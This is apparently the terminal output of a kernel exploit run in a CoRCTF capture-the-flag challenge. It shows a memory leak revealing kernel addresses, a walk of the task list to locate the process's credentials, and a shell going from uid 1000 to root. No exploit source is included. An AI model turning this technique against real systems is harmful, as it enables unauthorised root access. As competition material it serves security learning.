 ctf@CoRCTF:~$ id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
ctf@CoRCTF:~$ whoami
ctf
ctf@CoRCTF:~$ ./exp
[+] Process binded to core
  0000 0x6161616161616161 0x6161616161616161   aaaaaaaaaaaaaaaa
  0010 0x6161616161616161 0x6161616161616161   aaaaaaaaaaaaaaaa
  0020 0x6161616161616161 0x0000000000000000   aaaaaaaa........
  0030 0x0000000000000049 0xffffffff9683d7a0   I...............
  0040 0xffff9dc006699700 0xffffffff9660d0e0   ..i.......`.....
  0050 0x0000000000000000 0x0000000000000000   ................
  0060 0x0000000000000000 0x0000000000000000   ................
[+] you found it
[*] init_ipc_ns == 0xffffffff9683d7a0
[*] page_offset_base == 0xffff9dc000000000
[*] init_task == 0xffffffff968124c0
[+] my pid is 87
  0000 0x6161616161616161 0x6161616161616161   aaaaaaaaaaaaaaaa
  0010 0x6161616161616161 0x6161616161616161   aaaaaaaaaaaaaaaa
  0020 0x6161616161616161 0xffff9dc0070662d8   aaaaaaaa.b......
  0030 0xffff9dc007128d58 0x000000000000008c   X...............
  0040 0xffffffff96812770 0xffffffff96812770   p'......p'......
  0050 0xffffffff96812780 0xffffffff96812780   .'.......'......
[*] found pid == (nil)
[*] found tasks == 0xffff9dc007128d58
  0000 0x6161616161616161 0x6161616161616161   aaaaaaaaaaaaaaaa
  0010 0x6161616161616161 0x6161616161616161   aaaaaaaaaaaaaaaa
  0020 0x6161616161616161 0xffffffff96812758   aaaaaaaaX'......
  0030 0xffff9dc0071282d8 0x000000000000008c   ................
  0040 0xffff9dc007128d70 0xffff9dc007128d70   p.......p.......
  0050 0xffff9dc007128d80 0xffff9dc007128d80   ................
[*] found pid == 0x57
[*] found tasks == 0xffff9dc0071282d8
[+] yeah you got it!
[*] cred == 0xffff9dc0071160c0
[*] real_cred == 0xffff9dc0071160c0
[*] cur_task == 0xffff9dc007128040
[+] hello stuck here!
root@CoRCTF:/home/ctf# id
uid=0(root) gid=0(root) groups=1000(ctf)
root@CoRCTF:/home/ctf# whoami
root
root@CoRCTF:/home/ctf#